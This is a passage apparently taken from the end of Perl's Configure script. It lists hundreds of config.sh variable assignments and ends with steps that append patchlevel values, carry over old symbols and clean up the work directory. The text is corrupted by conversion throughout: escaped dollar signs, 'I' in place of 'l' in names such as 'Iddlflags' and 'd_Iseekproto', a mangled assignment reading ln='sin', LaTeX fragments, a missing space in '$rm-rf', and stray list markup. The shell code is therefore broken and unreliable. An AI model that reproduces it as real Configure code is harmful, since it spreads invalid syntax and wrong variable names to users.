- d getservprotos='\$d getservprotos'
- d\_getspnam='\$d\_getspnam'
- d getspnam r='\$d getspnam r'
- d\_gettimeod='\$d\_gettimeod'
- d\_gmtime64='\$d\_gmtime64'
- d\_gmtime\_r='\$d\_gmtime\_r'
- d\_gnulibc='\$d\_gnulibc'
- d\_grpasswd='\$d\_grpasswd'
- d\_hasmntopt='\$d\_hasmntopt'
- d\_htonl='\$d\_htonl'
- d\_ilogbl='\$d\_ilogbl'
- d\_inc\_version\_list='\$d\_inc\_version\_list'
- d\_index='\$d\_index'
- d\_inetaton='\$d\_inetaton'
- d\_inetntop='\$d\_inetntop'
- d inetpton='\$d inetpton'
- d int64 t='\$d int64 t'
- d\_isascii='\$d\_isascii'
- d\_isfinite='\$d\_isfinite'
- d\_isinf='\$d\_isinf'
- d\_isnan='\$d\_isnan'
- d\_isnanl='\$d\_isnanl'
- d\_killpg='\$d\_killpg'
- d\_lchown='\$d\_lchown'
- d\_ldbl\_dig='\$d\_ldbl\_dig'
- d libm lib version='\$d libm lib version'
- d\_link='\$d\_link'
- d\_localtime64='\$d\_localtime64'
- d\_localtime\_r='\$d\_localtime\_r'
- d\_localtime\_r\_needs\_tzset='\$d\_localtime\_r\_needs\_tzset'
- d\_locconv='\$d\_locconv'
- d\_lockf='\$d\_lockf'
- d\_longdbl='\$d\_longdbl'
- d\_longlong='\$d\_longlong'
- d\_Iseekproto='\$d\_Iseekproto'
- d\_lstat='\$d\_lstat'
- d\_madvise='\$d\_madvise'
- d\_malloc\_good\_size='\$d\_malloc\_good\_size'
- d\_malloc\_size='\$d\_malloc\_size'
- d\_mblen='\$d\_mblen'
- d\_mbstowcs='\$d\_mbstowcs'
- d mbtowc='\$d mbtowc'
- d\_memchr='\$d\_memchr'
- d\_memcmp='\$d\_memcmp'
- d\_memcpy='\$d\_memcpy'
- d\_memmove='\$d\_memmove'
- d\_memset='\$d\_memset'
- d\_mkdir='\$d\_mkdir'
- d\_mkdtemp='\$d\_mkdtemp'
- d\_mkfifo='\$d\_mkfifo'
- d mkstemp='\$d mkstemp'
- d\_mkstemps='\$d\_mkstemps'
- d mktime64='\$d mktime64'
- d\_mktime='\$d\_mktime'
- d\_mmap='\$d\_mmap'
- d\_modfl='\$d\_modfl'
- d\_modfl\_pow32\_bug='\$d\_modfl\_pow32\_bug'
- d\_modflproto='\$d\_modflproto'
- d\_mprotect='\$d\_mprotect'
- d\_msg='\$d\_msg'
- d\_msg\_ctrunc='\$d\_msg\_ctrunc'
- d\_msg\_dontroute='\$d\_msg\_dontroute'
- d\_msg\_oob='\$d\_msg\_oob'
- d\_msg\_peek='\$d\_msg\_peek'
- d\_msg\_proxy='\$d\_msg\_proxy'
- d\_msgctl='\$d\_msgctl'
- d msgget='\$d msgget'
- d\_msghdr\_s='\$d\_msghdr\_s'
- d\_msgrcv='\$d\_msgrcv'

d\_msgsnd='\$d\_msgsnd' d\_msync='\$d\_msync' d\_munmap='\$d\_munmap' d\_mymalloc='\$d\_mymalloc' d\_ndbm='\$d\_ndbm' d\_ndbm\_h\_uses\_prototypes='\$d\_ndbm\_h\_uses\_prototypes' d nice='\$d nice' d\_nl\_langinfo='\$d\_nl\_langinfo' d\_nv\_preserves\_uv='\$d\_nv\_preserves\_uv' d\_nv\_zero\_is\_allbits\_zero='\$d\_nv\_zero\_is\_allbits\_zero' d\_off64\_t='\$d\_off64\_t' d\_old\_pthread\_create\_joinable='\$d\_old\_pthread\_create\_joinable' d\_oldpthreads='\$d\_oldpthreads' d\_oldsock='\$d\_oldsock' d\_open3='\$d\_open3' d\_pathconf='\$d\_pathconf' d\_pause='\$d\_pause' d\_perl\_otherlibdirs='\$d\_perl\_otherlibdirs' d\_phostname='\$d\_phostname' d\_pipe='\$d\_pipe' d\_poll='\$d\_poll' d portable='\$d portable' d prctl='\$d prctl' d\_prctl\_set\_name='\$d\_prctl\_set\_name'

d\_printf\_format\_null='\$d\_printf\_format\_null'

d\_procselfexe='\$d\_procselfexe'

- d\_pseudofork='\$d\_pseudofork'
- d\_pthread\_atfork='\$d\_pthread\_atfork'
- d\_pthread\_attr\_setscope='\$d\_pthread\_attr\_setscope'
- d\_pthread\_yield='\$d\_pthread\_yield'
- d\_pwage='\$d\_pwage'
- d pwchange='\$d pwchange'
- d\_pwclass='\$d\_pwclass'
- d pwcomment='\$d pwcomment'
- d\_pwexpire='\$d\_pwexpire'
- d\_pwgecos='\$d\_pwgecos'
- d\_pwpasswd='\$d\_pwpasswd'
- d\_pwquota='\$d\_pwquota'
- d\_qgcvt='\$d\_qgcvt'
- d\_quad='\$d\_quad'
- d\_random\_r='\$d\_random\_r'
- d\_readdir64\_r='\$d\_readdir64\_r'
- d\_readdir='\$d\_readdir'
- d\_readdir\_r='\$d\_readdir\_r'
- d readlink='\$d readlink'
- d\_readv='\$d\_readv'
- d recvmsg='\$d recvmsg'
- d rename='\$d rename'
- d\_rewinddir='\$d\_rewinddir'
- d\_rmdir='\$d\_rmdir'

d\_safebcpy='\$d\_safebcpy'

d\_safemcpy='\$d\_safemcpy'

d\_sanemcmp='\$d\_sanemcmp'

d\_sbrkproto='\$d\_sbrkproto'

d\_scalbnl='\$d\_scalbnl'

d\_sched\_yield='\$d\_sched\_yield'

d\_scm\_rights='\$d\_scm\_rights'

d\_seekdir='\$d\_seekdir'

d\_select='\$d\_select'

d\_sem='\$d\_sem'

d\_semctl='\$d\_semctl'

d\_semctl\_semid\_ds='\$d\_semctl\_semid\_ds'

d\_semctl\_semun='\$d\_semctl\_semun'

d\_semget='\$d\_semget'

d\_semop='\$d\_semop'

d\_sendmsg='\$d\_sendmsg'

d\_setegid='\$d\_setegid'

d\_seteuid='\$d\_seteuid'

d\_setgrent='\$d\_setgrent'

d\_setgrent\_r='\$d\_setgrent\_r'

d\_setgrps='\$d\_setgrps'

d\_sethent='\$d\_sethent'

d sethostent r='\$d sethostent r'

d\_setitimer='\$d\_setitimer'

d\_setlinebuf='\$d\_setlinebuf'

d\_setlocale='\$d\_setlocale'

d\_setlocale\_r='\$d\_setlocale\_r'

d\_setnent='\$d\_setnent'

d\_setnetent\_r='\$d\_setnetent\_r'

d\_setpent='\$d\_setpent'

d\_setpgid='\$d\_setpgid'

d\_setpgrp2='\$d\_setpgrp2'

d\_setpgrp='\$d\_setpgrp'

d setprior='\$d setprior'

d\_setproctitle='\$d\_setproctitle'

d\_setprotoent\_r='\$d\_setprotoent\_r'

d\_setpwent='\$d\_setpwent'

d\_setpwent\_r='\$d\_setpwent\_r'

d\_setregid='\$d\_setregid'

d\_setresgid='\$d\_setresgid'

d\_setresuid='\$d\_setresuid'

d\_setreuid='\$d\_setreuid'

d\_setrgid='\$d\_setrgid'

d\_setruid='\$d\_setruid'

d\_setsent='\$d\_setsent'

d\_setservent\_r='\$d\_setservent\_r'

d\_setsid='\$d\_setsid'

d setvbuf='\$d setvbuf'

d\_sfio='\$d\_sfio'

d\_shm='\$d\_shm'

- d\_shmat='\$d\_shmat'
- d\_shmatprototype='\$d\_shmatprototype'
- d\_shmctl='\$d\_shmctl'
- d\_shmdt='\$d\_shmdt'
- d\_shmget='\$d\_shmget'
- d\_sigaction='\$d\_sigaction'
- d\_signbit='\$d\_signbit'
- d\_sigprocmask='\$d\_sigprocmask'
- d\_sigsetjmp='\$d\_sigsetjmp'
- d\_sin6\_scope\_id='\$d\_sin6\_scope\_id'
- d\_sitearch='\$d\_sitearch'
- d\_snprintf='\$d\_snprintf'
- d\_sockaddr\_sa\_len='\$d\_sockaddr\_sa\_len'
- d\_sockatmark='\$d\_sockatmark'
- d\_sockatmarkproto='\$d\_sockatmarkproto'
- d\_socket='\$d\_socket'
- d\_socklen\_t='\$d\_socklen\_t'
- d\_sockpair='\$d\_sockpair'
- d\_socks5\_init='\$d\_socks5\_init'
- d\_sprintf\_returns\_strlen='\$d\_sprintf\_returns\_strlen'
- d\_sqrtl='\$d\_sqrtl'
- d\_srand48\_r='\$d\_srand48\_r'
- d srandom r='\$d srandom r'
- d\_sresgproto='\$d\_sresgproto'
- d\_sresuproto='\$d\_sresuproto'

d\_statblks='\$d\_statblks'

d\_statfs\_f\_flags='\$d\_statfs\_f\_flags'

d\_statfs\_s='\$d\_statfs\_s'

- d\_static\_inline='\$d\_static\_inline'
- d\_statvfs='\$d\_statvfs'
- d\_stdio\_cnt\_lval='\$d\_stdio\_cnt\_lval'
- d\_stdio\_ptr\_lval='\$d\_stdio\_ptr\_lval'
- d\_stdio\_ptr\_lval\_nochange\_cnt='\$d\_stdio\_ptr\_lval\_nochange\_cnt'
- d\_stdio\_ptr\_lval\_sets\_cnt='\$d\_stdio\_ptr\_lval\_sets\_cnt'
- d\_stdio\_stream\_array='\$d\_stdio\_stream\_array'
- d\_stdiobase='\$d\_stdiobase'
- d\_stdstdio='\$d\_stdstdio'
- d\_strchr='\$d\_strchr'
- d\_strcoll='\$d\_strcoll'
- d\_strctcpy='\$d\_strctcpy'
- d\_strerrm='\$d\_strerrm'
- d\_strerror='\$d\_strerror'
- d\_strerror\_r='\$d\_strerror\_r'
- d\_strftime='\$d\_strftime'
- d\_strlcat='\$d\_strlcat'
- d\_strlcpy='\$d\_strlcpy'
- d\_strtod='\$d\_strtod'
- d strtol='\$d strtol'
- d\_strtold='\$d\_strtold'
- d\_strtoll='\$d\_strtoll'

d\_strtoq='\$d\_strtoq'

- d\_strtoul='\$d\_strtoul'
- d\_strtoull='\$d\_strtoull'
- d\_strtouq='\$d\_strtouq'
- d\_strxfrm='\$d\_strxfrm'
- d\_suidsafe='\$d\_suidsafe'
- d symlink='\$d symlink'
- d\_syscall='\$d\_syscall'
- d\_syscallproto='\$d\_syscallproto'
- d\_sysconf='\$d\_sysconf'
- d\_sysernlst='\$d\_sysernlst'
- d\_syserrlst='\$d\_syserrlst'
- d\_system='\$d\_system'
- d\_tcgetpgrp='\$d\_tcgetpgrp'
- d\_tcsetpgrp='\$d\_tcsetpgrp'
- d\_telldir='\$d\_telldir'
- d\_telldirproto='\$d\_telldirproto'
- d\_time='\$d\_time'
- d\_timegm='\$d\_timegm'
- d\_times='\$d\_times'
- d\_tm\_tm\_gmtoff='\$d\_tm\_tm\_gmtoff'
- d\_tm\_tm\_zone='\$d\_tm\_tm\_zone'
- d\_tmpnam\_r='\$d\_tmpnam\_r'
- d\_truncate='\$d\_truncate'
- d\_ttyname\_r='\$d\_ttyname\_r'
- d\_tzname='\$d\_tzname'
- d\_u32align='\$d\_u32align'
- d\_ualarm='\$d\_ualarm'
- d\_umask='\$d\_umask'
- d\_uname='\$d\_uname'
- d\_union\_semun='\$d\_union\_semun'
- d unordered='\$d unordered'
- d\_unsetenv='\$d\_unsetenv'
- d\_usleep='\$d\_usleep'
- d\_usleepproto='\$d\_usleepproto'
- d\_ustat='\$d\_ustat'
- d\_vendorarch='\$d\_vendorarch'
- d\_vendorbin='\$d\_vendorbin'
- d\_vendorlib='\$d\_vendorlib'
- d\_vendorscript='\$d\_vendorscript'
- d\_vfork='\$d\_vfork'
- d\_void\_closedir='\$d\_void\_closedir'
- d\_voidsig='\$d\_voidsig'
- d\_voidtty='\$d\_voidtty'
- d\_volatile='\$d\_volatile'
- d\_vprintf='\$d\_vprintf'
- d\_vsnprintf='\$d\_vsnprintf'
- d wait4='\$d wait4'
- d\_waitpid='\$d\_waitpid'
- d\_wcstombs='\$d\_wcstombs'

d\_wctomb='\$d\_wctomb'

d\_writev='\$d\_writev'

d\_xenix='\$d\_xenix'

date='\$date'

db\_hashtype='\$db\_hashtype'

db\_prefixtype='\$db\_prefixtype'

db\_version\_major='\$db\_version\_major'

db\_version\_minor='\$db\_version\_minor'

db\_version\_patch='\$db\_version\_patch'

defvoidused='\$defvoidused'

direntrytype='\$direntrytype'

dlext='\$dlext'

dlsrc='\$dlsrc'

doublesize='\$doublesize'

drand01='\$drand01'

drand48\_r\_proto='\$drand48\_r\_proto'

dtrace='\$dtrace'

dynamic\_ext='\$dynamic\_ext'

eagain='\$eagain'

ebcdic='\$ebcdic'

echo='\$echo'

egrep='\$egrep'

emacs='\$emacs'

endgrent\_r\_proto='\$endgrent\_r\_proto'

endhostent\_r\_proto='\$endhostent\_r\_proto'

endnetent\_r\_proto='\$endnetent\_r\_proto' endprotoent\_r\_proto='\$endprotoent\_r\_proto' endpwent\_r\_proto='\$endpwent\_r\_proto' endservent\_r\_proto='\$endservent\_r\_proto' eunicefix='\$eunicefix' exe\_ext='\$exe\_ext' expr='\$expr' extensions='\$extensions' extern\_C='\$extern\_C' extras='\$extras' fflushNULL='\$fflushNULL' fflushall='\$fflushall' find='\$find' firstmakefile='\$firstmakefile' flex='\$flex' fpossize='\$fpossize' fpostype='\$fpostype' freetype='\$freetype' from='\$from' full ar='\$full ar' full\_csh='\$full\_csh' full\_sed='\$full\_sed' gccansipedantic='\$gccansipedantic' gccosandvers='\$gccosandvers' gccversion='\$gccversion'

getgrent\_r\_proto='\$getgrent\_r\_proto' getgrgid\_r\_proto='\$getgrgid\_r\_proto' getgrnam\_r\_proto='\$getgrnam\_r\_proto' gethostbyaddr\_r\_proto='\$gethostbyaddr\_r\_proto' gethostbyname\_r\_proto='\$gethostbyname\_r\_proto' gethostent\_r\_proto='\$gethostent\_r\_proto' getlogin\_r\_proto='\$getlogin\_r\_proto' getnetbyaddr\_r\_proto='\$getnetbyaddr\_r\_proto' getnetbyname\_r\_proto='\$getnetbyname\_r\_proto' getnetent\_r\_proto='\$getnetent\_r\_proto' getprotobyname\_r\_proto='\$getprotobyname\_r\_proto' getprotobynumber\_r\_proto='\$getprotobynumber\_r\_proto' getprotoent\_r\_proto='\$getprotoent\_r\_proto' getpwent\_r\_proto='\$getpwent\_r\_proto' getpwnam\_r\_proto='\$getpwnam\_r\_proto' getpwuid\_r\_proto='\$getpwuid\_r\_proto' getservbyname\_r\_proto='\$getservbyname\_r\_proto' getservbyport\_r\_proto='\$getservbyport\_r\_proto' getservent\_r\_proto='\$getservent\_r\_proto' getspnam\_r\_proto='\$getspnam\_r\_proto' gidformat='\$gidformat' gidsign='\$gidsign' gidsize='\$gidsize' gidtype='\$gidtype' glibpth='\$glibpth'

gmake='\$gmake' gmtime\_r\_proto='\$gmtime\_r\_proto' gnulibc\_version='\$gnulibc\_version' grep='\$grep' groupcat='\$groupcat' groupstype='\$groupstype' gzip='\$gzip' h\_fcntl='\$h\_fcntl' h\_sysfile='\$h\_sysfile' hint='\$hint' hostcat='\$hostcat' html1dir='\$html1dir' html1direxp='\$html1direxp' html3dir='\$html3dir' html3direxp='\$html3direxp' i16size='\$i16size' i16type='\$i16type' i32size='\$i32size' i32type='\$i32type' i64size='\$i64size' i64type='\$i64type' i8size='\$i8size' i8type='\$i8type'

i\_arpainet='\$i\_arpainet'

i\_assert='\$i\_assert'

i\_bsdioctl='\$i\_bsdioctl'

i\_crypt='\$i\_crypt'

i\_db='\$i\_db'

i\_dbm='\$i\_dbm'

i\_dirent='\$i\_dirent'

i\_dld='\$i\_dld'

i\_dlfcn='\$i\_dlfcn'

i\_fcntl='\$i\_fcntl'

i\_float='\$i\_float'

i\_fp='\$i\_fp'

i\_fp\_class='\$i\_fp\_class'

i\_gdbm='\$i\_gdbm'

i\_gdbm\_ndbm='\$i\_gdbm\_ndbm'

i\_gdbmndbm='\$i\_gdbmndbm'

i\_grp='\$i\_grp'

i\_ieeefp='\$i\_ieeefp'

i\_inttypes='\$i\_inttypes'

i\_langinfo='\$i\_langinfo'

i\_libutil='\$i\_libutil'

i\_limits='\$i\_limits'

i\_locale='\$i\_locale'

i\_machcthr='\$i\_machcthr'

i\_malloc='\$i\_malloc'

i\_mallocmalloc='\$i\_mallocmalloc'

i\_math='\$i\_math'

i\_memory='\$i\_memory'

i\_mntent='\$i\_mntent'

i\_ndbm='\$i\_ndbm'

i\_netdb='\$i\_netdb'

i\_neterrno='\$i\_neterrno'

i\_netinettcp='\$i\_netinettcp'

i\_niin='\$i\_niin'

i\_poll='\$i\_poll'

i\_prot='\$i\_prot'

i\_pthread='\$i\_pthread'

i\_pwd='\$i\_pwd'

i\_rpcsvcdbm='\$i\_rpcsvcdbm'

i\_sfio='\$i\_sfio'

i\_sgtty='\$i\_sgtty'

i\_shadow='\$i\_shadow'

i\_socks='\$i\_socks'

i\_stdarg='\$i\_stdarg'

i\_stddef='\$i\_stddef'

i\_stdlib='\$i\_stdlib'

i\_string='\$i\_string'

i\_sunmath='\$i\_sunmath'

i\_sysaccess='\$i\_sysaccess'

i\_sysdir='\$i\_sysdir'

i\_sysfile='\$i\_sysfile'

i\_sysfilio='\$i\_sysfilio'

i\_sysin='\$i\_sysin'

i\_sysioctl='\$i\_sysioctl'

i\_syslog='\$i\_syslog'

i\_sysmman='\$i\_sysmman'

i\_sysmode='\$i\_sysmode'

i\_sysmount='\$i\_sysmount'

i\_sysndir='\$i\_sysndir'

i\_sysparam='\$i\_sysparam'

i\_syspoll='\$i\_syspoll'

i\_sysresrc='\$i\_sysresrc'

i\_syssecrt='\$i\_syssecrt'

i\_sysselct='\$i\_sysselct'

i\_syssockio='\$i\_syssockio'

i\_sysstat='\$i\_sysstat'

i\_sysstatfs='\$i\_sysstatfs'

i\_sysstatvfs='\$i\_sysstatvfs'

i\_systime='\$i\_systime'

i\_systimek='\$i\_systimek'

i\_systimes='\$i\_systimes'

i\_systypes='\$i\_systypes'

i\_sysuio='\$i\_sysuio'

i\_sysun='\$i\_sysun'

i\_sysutsname='\$i\_sysutsname'

i\_sysvfs='\$i\_sysvfs'

i\_syswait='\$i\_syswait'

i\_termio='\$i\_termio' i\_termios='\$i\_termios' i\_time='\$i\_time' i\_unistd='\$i\_unistd' i\_ustat='\$i\_ustat' i\_utime='\$i\_utime' i values='\$i values' i\_varargs='\$i\_varargs' i\_varhdr='\$i\_varhdr' i\_vfork='\$i\_vfork' ignore\_versioned\_solibs='\$ignore\_versioned\_solibs' inc\_version\_list='\$inc\_version\_list' inc\_version\_list\_init='\$inc\_version\_list\_init' incpath='\$incpath' inews='\$inews' initialinstalllocation='\$initialinstalllocation' installarchlib='\$installarchlib' installbin='\$installbin' installhtml1dir='\$installhtml1dir' installhtml3dir='\$installhtml3dir' installman1dir='\$installman1dir' installman3dir='\$installman3dir' installprefix='\$installprefix' installprefixexp='\$installprefixexp' installprivlib='\$installprivlib'

installscript='\$installscript' installsitearch='\$installsitearch' installsitebin='\$installsitebin' installsitehtml1dir='\$installsitehtml1dir' installsitehtml3dir='\$installsitehtml3dir' installsitelib='\$installsitelib' installsiteman1dir='\$installsiteman1dir' installsiteman3dir='\$installsiteman3dir' installsitescript='\$installsitescript' installstyle='\$installstyle' installusrbinperl='\$installusrbinperl' installvendorarch='\$installvendorarch' installvendorbin='\$installvendorbin' installvendorhtml1dir='\$installvendorhtml1dir' installvendorhtml3dir='\$installvendorhtml3dir' installvendorlib='\$installvendorlib' installvendorman1dir='\$installvendorman1dir' installvendorman3dir='\$installvendorman3dir' installvendorscript='\$installvendorscript' intsize='\$intsize' issymlink='\$issymlink' ivdformat='\$ivdformat' ivsize='\$ivsize' ivtype='\$ivtype' known\_extensions='\$known\_extensions'

ksh='\$ksh' ld='\$ld' Iddlflags='\$Iddlflags' Idflags='\$Idflags' Idflags\_uselargefiles='\$Idflags\_uselargefiles' Idlibpthname='\$Idlibpthname' less='\$less' lib\_ext='\$lib\_ext' libc='\$libc' libperl='\$libperl' libpth='\$libpth' libs='\$libs' libsdirs='\$libsdirs' libsfiles='\$libsfiles' libsfound='\$libsfound' libspath='\$libspath' libswanted='\$libswanted' libswanted\_uselargefiles='\$libswanted\_uselargefiles' line='\$line' lint='\$lint' Ikflags='\$Ikflags'  $ln='sin'$ Ins='\$Ins' localtime\_r\_proto='\$localtime\_r\_proto' locincpth='\$locincpth'

loclibpth='\$loclibpth' longdblsize='\$longdblsize' longlongsize='\$longlongsize' longsize='\$longsize' lp='\$lp' lpr='\$lpr' Is='\$Is' lseeksize='\$lseeksize' Iseektype='\$Iseektype' mad='\$mad' madlyh='\$madlyh' madlyobj='\$madlyobj' madlysrc='\$madlysrc' mail='\$mail' mailx='\$mailx' make='\$make' make\_set\_make='\$make\_set\_make' mallocobj='\$mallocobj' mallocsrc='\$mallocsrc' malloctype='\$malloctype' man1dir='\$man1dir' man1direxp='\$man1direxp' man1ext='\$man1ext' man3dir='\$man3dir' man3direxp='\$man3direxp'

man3ext='\$man3ext' mips\_type='\$mips\_type' mistrustnm='\$mistrustnm' mkdir='\$mkdir' mmaptype='\$mmaptype' modetype='\$modetype' more='\$more' multiarch='\$multiarch' mv='\$mv' myarchname='\$myarchname' mydomain='\$mydomain' myhostname='\$myhostname' myuname='\$myuname'  $n = '$ \$n' need\_va\_copy='\$need\_va\_copy' netdb\_hlen\_type='\$netdb\_hlen\_type' netdb\_host\_type='\$netdb\_host\_type' netdb\_name\_type='\$netdb\_name\_type' netdb\_net\_type='\$netdb\_net\_type' nm='\$nm' nm\_opt='\$nm\_opt' nm\_so\_opt='\$nm\_so\_opt' nonxs ext='\$nonxs ext' nroff='\$nroff' nvEUformat='\$nvEUformat'

nvFUformat='\$nvFUformat' nvGUformat='\$nvGUformat' nv\_overflows\_integers\_at='\$nv\_overflows\_integers\_at' nv\_preserves\_uv\_bits='\$nv\_preserves\_uv\_bits' nveformat='\$nveformat' nvfformat='\$nvfformat' nvgformat='\$nvgformat' nvsize='\$nvsize' nvtype='\$nvtype' o\_nonblock='\$o\_nonblock' obj\_ext='\$obj\_ext' old\_pthread\_create\_joinable='\$old\_pthread\_create\_joinable' optimize='\$optimize' orderlib='\$orderlib' osname='\$osname' osvers='\$osvers' otherlibdirs='\$otherlibdirs' package='\$package' pager='\$pager' passcat='\$passcat' patchlevel='\$patchlevel' path\_sep='\$path\_sep' perl5='\$perl5' perl='\$perl' perl\_patchlevel='\$perl\_patchlevel'

perl\_static\_inline='\$perl\_static\_inline' perladmin='\$perladmin' perllibs='\$perllibs' perlpath='\$perlpath' pg='\$pg' phostname='\$phostname' pidtype='\$pidtype' plibpth='\$plibpth' pmake='\$pmake' pr='\$pr' prefix='\$prefix' prefixexp='\$prefixexp' privlib='\$privlib' privlibexp='\$privlibexp' procselfexe='\$procselfexe' prototype='\$prototype' ptrsize='\$ptrsize' quadkind='\$quadkind' quadtype='\$quadtype' randbits='\$randbits' randfunc='\$randfunc' random\_r\_proto='\$random\_r\_proto' randseedtype='\$randseedtype' ranlib='\$ranlib' rd\_nodata='\$rd\_nodata'

readdir64\_r\_proto='\$readdir64\_r\_proto'

readdir\_r\_proto='\$readdir\_r\_proto'

revision='\$revision'

rm='\$rm'

rm\_try='\$rm\_try'

rmail='\$rmail'

run='\$run'

runnm='\$runnm'

sGMTIME\_max='\$sGMTIME\_max'

sGMTIME\_min='\$sGMTIME\_min'

sLOCALTIME\_max='\$sLOCALTIME\_max'

sLOCALTIME\_min='\$sLOCALTIME\_min'

sPRIEUIdbl='\$sPRIEUIdbl'

sPRIFUIdbl='\$sPRIFUIdbl'

sPRIGUIdbl='\$sPRIGUIdbl'

sPRIXU64='\$sPRIXU64'

sPRId64='\$sPRId64'

sPRIeldbl='\$sPRIeldbl'

sPRIfldbl='\$sPRIfldbl'

sPRIgIdbl='\$sPRIgIdbl'

sPRIi64='\$sPRIi64'

sPRIo64='\$sPRIo64'

sPRIu64='\$sPRIu64'

sPRIx64='\$sPRIx64'

sSCNfldbl='\$sSCNfldbl'

sched\_yield='\$sched\_yield' scriptdir='\$scriptdir' scriptdirexp='\$scriptdirexp' sed='\$sed' seedfunc='\$seedfunc' selectminbits='\$selectminbits' selecttype='\$selecttype' sendmail='\$sendmail' setgrent r proto='\$setgrent r proto' sethostent\_r\_proto='\$sethostent\_r\_proto' setlocale\_r\_proto='\$setlocale\_r\_proto' setnetent\_r\_proto='\$setnetent\_r\_proto' setprotoent\_r\_proto='\$setprotoent\_r\_proto' setpwent\_r\_proto='\$setpwent\_r\_proto' setservent\_r\_proto='\$setservent\_r\_proto' sh='\$sh' shar='\$shar' sharpbang='\$sharpbang' shmattype='\$shmattype' shortsize='\$shortsize' shrpenv='\$shrpenv' shsharp='\$shsharp' sig count='\$sig count' sig\_name='\$sig\_name' sig\_name\_init='\$sig\_name\_init'

sig\_num='\$sig\_num'

sig\_num\_init='\$sig\_num\_init'

sig\_size='\$sig\_size'

signal\_t='\$signal\_t'

sitearch='\$sitearch'

sitearchexp='\$sitearchexp'

sitebin='\$sitebin'

sitebinexp='\$sitebinexp'

sitehtml1dir='\$sitehtml1dir'

sitehtml1direxp='\$sitehtml1direxp'

sitehtml3dir='\$sitehtml3dir'

sitehtml3direxp='\$sitehtml3direxp'

sitelib='\$sitelib'

sitelib\_stem='\$sitelib\_stem'

sitelibexp='\$sitelibexp'

siteman1dir='\$siteman1dir'

siteman1direxp='\$siteman1direxp'

siteman3dir='\$siteman3dir'

siteman3direxp='\$siteman3direxp'

siteprefix='\$siteprefix'

siteprefixexp='\$siteprefixexp'

sitescript='\$sitescript'

sitescriptexp='\$sitescriptexp'

sizesize='\$sizesize'

sizetype='\$sizetype'

sleep='\$sleep'

smail='\$smail'

so='\$so'

sockethdr='\$sockethdr'

socketlib='\$socketlib'

socksizetype='\$socksizetype'

sort='\$sort'

spackage='\$spackage'

spitshell='\$spitshell'

srand48\_r\_proto='\$srand48\_r\_proto'

srandom\_r\_proto='\$srandom\_r\_proto'

src='\$src'

ssizetype='\$ssizetype'

startperl='\$startperl'

startsh='\$startsh'

static\_ext='\$static\_ext'

stdchar='\$stdchar'

stdio\_base='\$stdio\_base'

stdio\_bufsiz='\$stdio\_bufsiz'

stdio\_cnt='\$stdio\_cnt'

stdio\_filbuf='\$stdio\_filbuf'

stdio\_ptr='\$stdio\_ptr'

stdio\_stream\_array='\$stdio\_stream\_array'

strerror\_r\_proto='\$strerror\_r\_proto'

strings='\$strings'

submit='\$submit' subversion='\$subversion' sysman='\$sysman' tail='\$tail' tar='\$tar' targetarch='\$targetarch' tbl='\$tbl' tee='\$tee' test='\$test' timeincl='\$timeincl' timetype='\$timetype' tmpnam\_r\_proto='\$tmpnam\_r\_proto' to='\$to' touch='\$touch' tr='\$tr' trnl='\$trnl' troff='\$troff' ttyname\_r\_proto='\$ttyname\_r\_proto' u16size='\$u16size' u16type='\$u16type' u32size='\$u32size' u32type='\$u32type'

u64size='\$u64size'

u64type='\$u64type'

u8size='\$u8size'

u8type='\$u8type' uidformat='\$uidformat' uidsign='\$uidsign' uidsize='\$uidsize' uidtype='\$uidtype' uname='\$uname' uniq='\$uniq' uquadtype='\$uquadtype' use5005threads='\$use5005threads' use64bitall='\$use64bitall' use64bitint='\$use64bitint' usecrosscompile='\$usecrosscompile' usedevel='\$usedevel' usedl='\$usedl' usedtrace='\$usedtrace' usefaststdio='\$usefaststdio' useithreads='\$useithreads' uselargefiles='\$uselargefiles' uselongdouble='\$uselongdouble' usemallocwrap='\$usemallocwrap' usemorebits='\$usemorebits' usemultiplicity='\$usemultiplicity' usemymalloc='\$usemymalloc' usenm='\$usenm' useopcode='\$useopcode'

useperlio='\$useperlio' useposix='\$useposix' usereentrant='\$usereentrant' userelocatableinc='\$userelocatableinc' usesfio='\$usesfio' useshrplib='\$useshrplib' usesitecustomize='\$usesitecustomize' usesocks='\$usesocks' usethreads='\$usethreads' usevendorprefix='\$usevendorprefix' usevfork='\$usevfork' usrinc='\$usrinc' uuname='\$uuname' uvXUformat='\$uvXUformat' uvoformat='\$uvoformat' uvsize='\$uvsize' uvtype='\$uvtype' uvuformat='\$uvuformat' uvxformat='\$uvxformat' vaproto='\$vaproto' vendorarch='\$vendorarch' vendorarchexp='\$vendorarchexp' vendorbin='\$vendorbin' vendorbinexp='\$vendorbinexp' vendorhtml1dir='\$vendorhtml1dir'

```
vendorhtml1direxp='$vendorhtml1direxp'
vendorhtml3dir='$vendorhtml3dir'
vendorhtml3direxp='$vendorhtml3direxp'
vendorlib='$vendorlib'
vendorlib_stem='$vendorlib_stem'
vendorlibexp='$vendorlibexp'
vendorman1dir='$vendorman1dir'
vendorman1direxp='$vendorman1direxp'
vendorman3dir='$vendorman3dir'
vendorman3direxp='$vendorman3direxp'
vendorprefix='$vendorprefix'
vendorprefixexp='$vendorprefixexp'
vendorscript='$vendorscript'
vendorscriptexp='$vendorscriptexp'
version='$version'
version_patchlevel_string='$version_patchlevel_string'
versiononly='$versiononly'
vi='$vi'
voidflags='$voidflags'
xlibpth='$xlibpth'
yacc='$yacc'
yaccflags='$yaccflags'
zcat='$zcat'
zip='$zip'
EOT
```
: add special variables

\$test -f \$src/patchlevel.h && \

awk '/^#define[ ]+PERL\_/ {printf "%s=%s\n",\$2,\$3}' \$src/patchlevel.h >>config.sh

echo "PERL\_PATCHLEVEL='\$perl\_patchlevel'" >>config.sh

echo "PERL\_CONFIG\_SH=true" >>config.sh

: propagate old symbols

if \$test -f UU/config.sh; then

<UU/config.sh \$sort | \$uniq >UU/oldconfig.sh

\$sed -n 's/^\([a-zA-Z\_0-9]\*\)=.\*/\1/p' \

config.sh config.sh UU/oldconfig.sh |\

\$sort | \$uniq -u >UU/oldsyms

set X `cat UU/oldsyms`

shift

case \$# in

0) ;;

\*)

cat <<EOM

Hmm...You had some extra variables I don't know about...I'll try to keep 'em...

## EOM

echo ": Variables propagated from previous config.sh file." >>config.sh for sym in `cat UU/oldsyms`; do echo " Propagating \$hint variable "'\$"'\$sym..." eval 'tmp="\$'"\${sym}"'"'

```
echo "$tmp" | \
                                    sed -e "s/'/'\"'\"'/g" -e "s/^/$sym='/" -e "s/$/'/" >>config.sh
                  done
                  \dddot{\text{h}}esac
: Finish up by extracting the .SH files
```

```
case "$alldone" in
```
exit)

fi

\$rm-rf UU

echo "Extraction done."

exit 0

 $\dddot{a}$ 

## cont)

